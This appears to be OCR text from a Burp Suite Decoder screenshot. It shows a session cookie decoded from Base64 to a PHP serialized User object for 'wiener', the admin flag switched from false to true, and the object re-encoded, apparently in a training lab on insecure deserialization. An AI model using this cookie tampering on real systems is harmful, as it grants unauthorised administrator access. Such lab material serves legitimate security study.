 Burp Suite Community Edition v2020.7 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Proxy Target Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30%3d
Text Hex ?
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjowO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
O:4:"User":2:{s:8:"username";s:6:"wiener";s:5:"admin";b:1;}
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czo1OiJhZG1pbiI7YjoxO30=
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
%54%7a%6f%30%4f%69%4a%56%63%32%56%79%49%6a%6f%79%4f%6e%74%7a%4f%6a%67%36%49%6e%56%7a%5a%58%4a%75%59%57%31%6c%49%6a%74%7a%4f%6a%59%36%49%6e%64%70%5a%57%35%6c%63%69%49%37%63%7a%6f%31%4f%69%4a%68%5a%4
Text Hex
Decode as ...
Encode as ...
Hash ...
Smart decode
Pr Ps ENG